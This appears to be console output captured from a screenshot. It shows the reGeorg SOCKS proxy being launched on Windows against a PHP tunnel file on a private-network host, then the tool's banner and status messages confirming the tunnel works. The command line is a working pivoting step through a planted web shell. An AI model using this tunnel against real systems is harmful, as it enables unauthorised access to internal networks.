 C:\Users\Lin\Desktop\reGeorg-master>python reGeorgSocksProxy.py -p 6666 -u http:
//192.168.87.75/tunnel.nosocket.php
←[1m
←[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
←[0m
[←[1m←[1;37mINFO←[0m   ←[0m]  Log Level set to [INFO]
[←[1m←[1;37mINFO←[0m   ←[0m]  Starting socks server [127.0.0.1:6666], tunnel at
[http://192.168.87.75/tunnel.nosocket.php]
[←[1m←[1;37mINFO←[0m   ←[0m]  Checking if Georg is ready
[←[1m←[1;37mINFO←[0m   ←[0m]  Georg says, 'All seems fine'